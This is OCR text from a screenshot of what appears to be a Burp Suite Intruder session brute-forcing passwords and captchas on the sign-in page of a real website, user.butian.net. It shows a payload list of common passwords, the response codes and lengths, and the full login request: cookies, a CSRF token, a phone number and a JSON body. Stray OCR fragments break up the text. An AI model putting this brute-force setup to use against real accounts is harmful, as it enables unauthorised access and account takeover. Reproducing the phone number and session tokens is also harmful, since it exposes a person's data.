 Attack Save Columns
Results Target Positions Payloads Options
ptions
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
0 200 453
ayload
1 !@#$% pknv 200 453
2 !@#$%^ xujb 200 428
3 !@#$%^& rz9t 200 428
erated
4 !@#$%^&* jsac 200 428
5 !root fhck 200 428
6 $SRV qm54 200 428
sion-
7 $secure$ ptny 200 428
8 *3noguru cs8y 200 428
urp ex
killer
m vari
Request Response
Rule
Raw Params Headers Hex
Referer: https://user.butian.net/user/sign-in?next=https://www.butian.net/login.html&style=1
Content-Type: application/json; charset=UTF-8
Content-Length: 199
Connection: close
Cookie: csrf_token=1610711253##fe69c6957270e4ded87c50bbde1ad778253ab74a; next="https%3A//www.butian.net/login.html"; style=1; User-Center=96a85a7d-94a9-4526-8a7c-e5d591e254eb
{"password":"!@#$%^&","phone":"13165923369","csrf_token":"1610711253##fe69c6957270e4ded87c50bbde1ad778253ab74a","next":"https://www.butian.net/login.html","source":1,"is_remember":0,"ca
ptcha":"rz9t"}